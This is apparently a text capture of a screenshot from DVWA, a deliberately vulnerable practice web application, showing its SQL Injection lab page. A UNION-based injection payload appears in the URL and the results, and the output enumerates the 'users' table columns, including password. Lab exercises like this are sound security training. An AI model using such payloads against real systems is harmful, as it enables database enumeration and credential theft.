 Vulnerability: SQL Injection :: D
不安全
d14.s.iproute.cn/vulnerabilities/sqli/?id=1%27+union+select+1%2Cgroup_concat%28column_nam...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users' --
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users' --
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/